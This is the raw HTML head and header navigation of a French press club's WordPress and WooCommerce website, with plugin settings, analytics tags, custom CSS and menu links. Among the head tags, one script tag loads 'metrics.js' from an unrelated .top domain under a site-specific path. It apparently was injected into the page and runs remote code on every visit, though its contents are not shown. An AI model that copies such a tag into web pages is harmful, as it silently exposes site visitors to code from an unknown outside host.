<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "722f14883d"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/tags/1131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive tag tag-nimesunicef tag-1131 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
